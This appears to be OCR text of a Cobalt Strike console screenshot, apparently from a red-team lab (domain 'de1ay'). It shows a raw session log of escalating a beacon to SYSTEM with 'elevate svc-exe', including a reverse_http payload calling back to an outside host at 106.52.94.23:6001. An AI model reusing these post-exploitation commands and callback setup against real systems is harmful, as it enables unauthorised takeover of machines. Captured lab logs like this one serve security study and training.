 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
218.17.207.58 10.10.10.80 msf Administrator * WEB notepad.exe 4460 x86 55ms
218.17.207.58 10.10.10.80 权限提升 SYSTEM * WEB rundll32.exe 5012 x86 11s
事件日志 X 监听器 X Beacon 10.10.10.80@4460 X Beacon 10.10.10.80@5012 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> elevate svc-exe smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_4a) via Service Control Manager (\\127.0.0.1\ADMIN$\6e9c678.exe)
[+] host called home, sent: 287613 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[-] Could not create service 6e9c678 on .: 1115
[-] Could not connect to pipe: 2
[+] host called home, sent: 37 bytes
[+] received output:
de1ay\administrator
beacon> elevate svc-exe 权限提升
[*] Tasked beacon to run windows/beacon_http/reverse_http (106.52.94.23:6001) via Service Control Manager (\\127.0.0.1\ADMIN$\b8f4e23.exe)
[+] host called home, sent: 287557 bytes
[-] Could not create service b8f4e23 on .: 1115
beacon> elevate svc-exe 权限提升
[*] Tasked beacon to run windows/beacon_http/reverse_http (106.52.94.23:6001) via Service Control Manager (\\127.0.0.1\ADMIN$\535ade4.exe)
[+] host called home, sent: 287557 bytes
[+] received output:
Started service 535ade4 on .
[WEB] Administrator */4460 last: 55ms
beacon>